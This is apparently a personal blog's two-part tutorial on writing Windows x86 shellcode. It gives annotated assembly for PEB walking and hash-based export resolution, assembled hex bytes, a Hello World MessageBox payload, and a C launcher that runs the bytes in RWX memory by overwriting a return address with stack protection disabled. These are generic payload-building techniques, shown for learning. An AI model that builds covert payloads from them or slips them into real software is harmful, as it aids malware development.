	mov ebp, [esp + 0x24] #dll Base address -> ebp
	mov eax, [ebp + 0x3c] #offset to PE signature -> eax
	mov edx, [ebp + eax + 0x78] #relative address of IMAGE_EXPORT_DIRECTORY -> edx
	add edx, ebp #add dll Base address to get the absolute address
	mov ecx, [edx + 0x18] #number of functions to iterate through
	mov ebx, [edx + 0x20] #relative address of AddressOfNames -> ebx
	add ebx, ebp #add dll Base to get absolute address
.loop:
	jecxz .error #didn't find function matching hash
	dec ecx
	mov esi, [ebx+ecx*4] #esi holds the relative address of the function name
	add esi, ebp #convert to absolute address
	push 0 #name is ascii
	push esi #push function name
	call hash_string
	cmp eax, [esp+0x28] #compare return val with hash val specified by parameter
	jnz .loop
	mov ebx, [edx+0x24] #relative address of AddressOfNamesOrdinals
	add ebx, ebp
	mov cx, [ebx+ecx*2] #each entry in the ordinal table is 2 bytes
	mov ebx, [edx + 0x1c] #relative address of AddressOfFunctions
	add ebx, ebp
	mov eax, [ebx+ecx*4]
	add eax, ebp #eax holds the absolute address of the function we're looking for
	jmp .done
.error:
	xor eax, eax
.done:
	mov [esp+0x1c], eax #so that eax will remain through popad
	popad
	retn 8

find_kernel32_base:
	push esi
	xor eax, eax
	mov eax, [fs:eax+0x30] #eax holds pointer to PEB
	mov eax, [eax + 0x0c] #eax holds pointer to PEB_LDR_DATA
	mov esi, [eax + 0x1c] #esi holds pointer to LDR_Module link (DLL Data)
.test:
	mov eax, [esi + 0x18] #eax holds DLL Name string
	push 1 #indicates to function that string is unicode
	push eax
	call hash_string #we'll talk about this soon
	cmp eax, F3C0296F #compare return of hash_string to the hash of kernel32.dll
	jz next
	mov esi, [esi] #move to the next link in the list
	jmp test
.next:
	mov eax, [esi+8] #kernel32 has been found. eax now holds the base address
	pop esi
	retn

hash_string:
	push esi
	push edi
	push ebx
	mov esi, [esp+10] #pointer to first char in string
	mov ebx, [esp+14] #1 if unicode, 0 if ascii
	xor edi, edi
	cld #ensure lods runs in the correct direction
.loop:
	xor eax, eax
	lodsb
	add esi, ebx #skips the 00 byte if unicode, does nothing if ascii
	cmp al, ah
	je .done #al has char - if it's equal to 00 then end of string
	ror edi, 0x0d #rotate right 13
	add edi, eax
	jmp .loop
.done:
	mov eax, edi
	pop ebx
	pop edi
	pop esi
	retn 8</code></pre>
<p>And with everything assembled, the shellcode looks like this.</p>
<figure><pre><code contenteditable spellcheck="false">E8 57 00 00 00 68 8E 4E 0E EC 50 E8 01 00 00 00
C3 60 8B 6C E4 24 8B 45 3C 8B 54 28 78 01 EA 8B
4A 18 8B 5A 20 01 EB E3 29 49 8B 34 8B 01 EE 6A
00 56 E8 4D 00 00 00 3B 44 E4 28 75 EA 8B 5A 24
01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8
EB 02 31 C0 89 44 E4 1C 61 C2 08 00 56 31 C0 64
8B 40 30 8B 40 0C 8B 70 1C 8B 46 18 6A 01 50 E8
10 00 00 00 3D 6F 29 C0 F3 74 04 8B 36 EB EA 8B
46 08 5E C3 56 57 53 8B 74 E4 10 8B 5C E4 14 31
FF FC 31 C0 AC 01 DE 38 E0 74 07 C1 CF 0D 01 C7
EB F0 89 F8 5B 5F 5E C2 08 00</code></pre></figure>
<p>In the <a href="/blog/shellcode2/">next post</a>, I’ll write a hello world example using the assembly we’ve written here, and launch the shellcode using a basic buffer overflow.</p>
			</div>
		</div>
  </body>
</html>
</file>



<file: blog/shellcode2/index.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Gank Boy Industries</title>
    <link rel="stylesheet" type="text/css" href="../style.css">
  </head>
  <body>
		<div id="sidebar">
			<div id="menu">
				<ul>
					<li><a href="/about.html">about</a></li>
					<li><a href="/music.html">music</a></li>
					<li><a href="/blog.html" id="on">blog</a></li>
				</ul>
			</div>
		</div>
		<div id="content">
			<h1 id="title">BloG</h1>
			<div class="blog">
				<div class="headder">
					<h3 class="title">Windows x86 Shellcode : Using DLL's Pt 2</h3>
					<h3 class="date">January 4, 2019</h3>
				</div>
<p>In the <a href="/blog/shellcode1/">last</a> post, I wrote about how to load DLL's and find functions within them. I wrote a position independent method for finding the address of LoadLibraryA and a version of GetProcAddress that takes the base address of a DLL and the ror-13-additive hash of the name of the function you're looking for. We use the hash of strings rather than the strings themselves to save space in our shellcode and to add a thin layer of obfuscation.</p>
<p>This time, I'll be using the functions from the last post to make a Hello World example. The shellcode will load the user32 DLL, find the address of MessageBoxA, and call it with the string "Hello World!" as an argument. We'll then take this shellcode and run it using a very basic buffer overflow.</p>
<img src="./message_box.PNG" alt="message box with hello world"style="width:600px;">
<h4>Writing the Shellcode:</h4>
<p>The first thing that we're going to do is call find_kernel32_base. We're then going to push the return value and the hash for LoadLibraryA and call find_function_by_hash. We now should have the address of LoadLibraryA in the eax register; all we need to load user32.dll is to push the string "user32" and call eax.</p>
<p>While we could make a stack string to pass to LoadLibraryA, it will use fewer bytes to include the string "user32" in our shellcode and push the address of the string. Since our shellcode is position independent, this requires finding an address within our shellcode on the fly. There are a couple ways to do this; however, we will use the call/pop method for the sake of simplicity.</p>
<h4>Call/Pop:</h4>
<p>Recall that when a call instruction is executed, the address of the byte directly following the call is pushed to the stack. In this sense, this</p>
<pre><code contenteditable spellcheck="false">call .target</code></pre>
<p>and this</p>
<pre><code contenteditable spellcheck="false">push eip+7 #constant depends on number of opcode bytes for call
jmp .target</code></pre>
<p>are equivalent. Of course, push eip+7 is an illegal instruction, so we must make use of call. If we execute a call instruction and then execute a pop instruction, we will have a pointer to a location within our shellcode. The following code uses this technique to put a pointer to the string "user32" in eax:</p>
<pre><code contenteditable spellcheck="false">main:
	call .target
	db 'user32'0
target:
	pop eax</code></pre>
<h4>Writing Hello_Shell:</h4>
<p>We now have all the techniques we need to write our Hello World shellcode! Rather than beating around the bush, I think some annoted assembly would illustrate things best.</p>
<pre><code contenteditable spellcheck="false">main:
	call .target
	db 'user32'0
	db 'Hello World!'0
target:
	pop ebp #ebp gets a pointer to 'user32'
	call find_kernel32_base
	push EC0E4E8E #hash for LoadLibraryA
	push eax #kernel32.dll base
	call find_function_by_hash #eax now holds the address of LoadLibraryA
	push ebp #pass user32 as parameter to LoadLibraryA
	call eax
	push BC4DA2A8 #hash of MessageBoxA
	push eax
	call find_function_by_hash #eax now holds the address of MessageBoxA
	xor ebx, ebx
	add ebp, 7 #ebp now has pointer to 'Hello World!'
	push ebx #MessageBox uType = NULL
	push ebp #MessageBox lpCaption = 'Hello World!'
	push ebp #MsgBox lpText = 'Hello World!'
	push ebx #MsgBox hWnd = NULL
	call eax #call MessageBoxA
	int3</code></pre>
<p>Rather than exit the process gracefully here, I'm choosing to add an int3 (0xCC byte) to the end of the shellcode, which will cause the program to crash after MessageBoxA returns. I'm choosing to do this primarily to keep the shellcode as small and simple as possible. I'm also doing this so that we have the option to look at our shellcode in a debugger after we launch it. To do this, we set OllyDbg or an assembly debugger of our choice to be our Just-in-time debugger. (In Olly, it's Options > Debugging > Just-in-time.) Then, when the CPU hits our int3, it will trigger an interrupt and give us a chance to debug the program.</p>
<p>The full shellcode looks like this when assembled:</p>
<figure><pre><code contenteditable spellcheck="false">E8 14 00 00 00 75 73 65 72 33 32 00 48 65 6C 6C
6F 20 57 6F 72 6C 64 21 00 5D E8 70 00 00 00 68
8E 4E 0E EC 50 E8 1A 00 00 00 55 FF D0 68 A8 A2
4D BC 50 E8 0C 00 00 00 31 DB 83 C5 07 53 55 55
53 FF D0 CC 60 8B 6C E4 24 8B 45 3C 8B 54 28 78
01 EA 8B 4A 18 8B 5A 20 01 EB E3 29 49 8B 34 8B
01 EE 6A 00 56 E8 4D 00 00 00 3B 44 E4 28 75 EA
8B 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04
8B 01 E8 EB 02 31 C0 89 44 E4 1C 61 C2 08 00 56
31 C0 64 8B 40 30 8B 40 0C 8B 70 1C 8B 46 18 6A
01 50 E8 10 00 00 00 3D 6F 29 C0 F3 74 04 8B 36
EB EA 8B 46 08 5E C3 56 57 53 8B 74 E4 10 8B 5C
E4 14 31 FF FC 31 C0 AC 01 DE 38 E0 74 07 C1 CF
0D 01 C7 EB F0 89 F8 5B 5F 5E C2 08 00</code></pre></figure>
<p>Let's finally get this to run outside of a debugger!</p>
<h4>Launching Shellcode:</h4>
<p>Our goal is to load these bytes into process memory, and then set the instruction pointer to the first byte. If we were to follow <a href="http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf">Aleph One's paper</a>, we would write our shellcode bytes into a buffer with a big nop sled, and then overwrite the the buffer to replace the original return address with a location in our nop sled. The trouble with this technique is that modern operating systems generally don't allow the stack to be executable (for this exact reason). An interrupt will be generated once we try to execute the code we've written to the buffer.</p>
<p>Instead, we're going to allocate a section of memory in the host program using VirtualAlloc, passing the flag PAGE_EXECUTE_READWRITE to ensure that it is executable. We'll then write our shellcode to this section of memory. Now, when we hijack the instruction pointer, our shellcode will be able to execute without generating exceptions. Let's look at the C code now for this shellcode launcher:</p>
<pre><code contenteditable spellcheck="false">#include &lt;stdio.h&gt;
#include &lt;windows.h&gt; //for VirtualAlloc

char shellcode[] = "\xE8\x14\x00\x00\x00\x75\x73\x65\x72\x33\x32\x00\x48\x65"
"\x6C\x6C\x6F\x20\x57\x6F\x72\x6C\x64\x21\x00\x5D\xE8\x70\x00\x00\x00\x68\x8E"
"\x4E\x0E\xEC\x50\xE8\x1A\x00\x00\x00\x55\xFF\xD0\x68\xA8\xA2\x4D\xBC\x50\xE8"
"\x0C\x00\x00\x00\x31\xDB\x83\xC5\x07\x53\x55\x55\x53\xFF\xD0\xCC\x60\x8B\x6C"
"\xE4\x24\x8B\x45\x3C\x8B\x54\x28\x78\x01\xEA\x8B\x4A\x18\x8B\x5A\x20\x01\xEB"
"\xE3\x29\x49\x8B\x34\x8B\x01\xEE\x6A\x00\x56\xE8\x4D\x00\x00\x00\x3B\x44\xE4"
"\x28\x75\xEA\x8B\x5A\x24\x01\xEB\x66\x8B\x0C\x4B\x8B\x5A\x1C\x01\xEB\x8B\x04"
"\x8B\x01\xE8\xEB\x02\x31\xC0\x89\x44\xE4\x1C\x61\xC2\x08\x00\x56\x31\xC0\x64"
"\x8B\x40\x30\x8B\x40\x0C\x8B\x70\x1C\x8B\x46\x18\x6A\x01\x50\xE8\x10\x00\x00"
"\x00\x3D\x6F\x29\xC0\xF3\x74\x04\x8B\x36\xEB\xEA\x8B\x46\x08\x5E\xC3\x56\x57"
"\x53\x8B\x74\xE4\x10\x8B\x5C\xE4\x14\x31\xFF\xFC\x31\xC0\xAC\x01\xDE\x38\xE0"
"\x74\x07\xC1\xCF\x0D\x01\xC7\xEB\xF0\x89\xF8\x5B\x5F\x5E\xC2\x08\x00";

void launcher(void *shellcode_addr){
	int *ret;
	ret = (int *)&ret+2;
	*ret = (int)shellcode_addr;
	return;
}

int main(){
	void* executable_memory = VirtualAlloc(NULL, 4096,
	 MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
	if(executable_memory == 0){
		printf("VirtualAlloc Failed\n");
		return 0;
	}
	memcpy(executable_memory, shellcode, sizeof(shellcode));
	launcher(executable_memory);
	printf("This line will never be printed\n");
}</code></pre>
<p>Let's now look closer at launcher to understand how it sets the instruction pointer to run our shellcode.</p>
<h4>Hijacking the Instruction Pointer:</h4>
<p>We generally need to use an exploit to get a process that does not belong to us to run our shellcode. Since exploit development is beyond the scope of this post, we have written this shellcode launcher function instead. Let's compile the program and disassemble launcher to understand how it works. I'm using IDA as my disassembler; however, feel free to use something more lightweight.</p>
<p>When the main method calls launcher, it pushes the location of the next instruction to the stack. This is so the computer knows where to return to after it's finished running launcher. Then it jumps to launcher, which disassembles into the following instructions:</p>
<img src="ida1.PNG" alt="ida disassembly" style="width:600px;">
<p>Launcher takes the address of the shellcode and writes it to ebp+4, which is where the computer had stored the return address. Now, when the retn instruction is executed, the computer will set its instruction pointer to the first byte of the shellcode, thinking it is simply returning to where it left off before calling launcher. "This line will never be printed" is never printed - instead, the shellcode is run.</p>
<p>Sometimes, compilers write in extra security measures to make sure that the return address isn't changed. For our launcher function to work correctly, we need to make sure that these security measures are not in place. With Visual C++ Command Prompt, we do this by adding the /GS- flag when we compile our program.</p>
<h4>Putting it All Together:</h4>
<p>While this shellcode will work just fine on a 64-bit version of Windows, it's important that it is run within a 32-bit process. I use the Visual C++ x86 Native Build Tools Command Prompt to compile hello_shell.exe on my 64-bit version of Windows 7. I run "cl hello_shell.c /GS-", and then, switching to a normal Command Prompt, I run ".\hello_shell.exe". You should see a message box appear that says "Hello World!". After clicking "OK", the program will crash (giving you a chance to open it in a debugger if you so wish).</p>
<p>There you have it! We've written and launched a piece of shellcode that uses external libraries. I hope you're pleased.</p>
			</div>
		</div>
  </body>
</html>
</file>
